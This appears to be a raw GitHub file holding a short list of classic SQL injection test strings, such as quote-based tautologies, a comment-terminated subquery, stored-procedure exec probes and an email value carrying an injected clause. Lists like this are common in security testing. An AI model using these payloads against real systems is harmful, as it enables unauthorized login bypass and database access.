 10 lines (9 sloc) 152 Bytes
1 1'1
2 1 exec sp_ (or exec xp_)
3 1 and 1=1
4 1' and 1=(select count(*) from tablenames); --
5 1 or 1=1
6 1' or '1'='1
7 1or1=1
8 1'or'1'='1
9 fake@ema'or'il.nl'='il.nl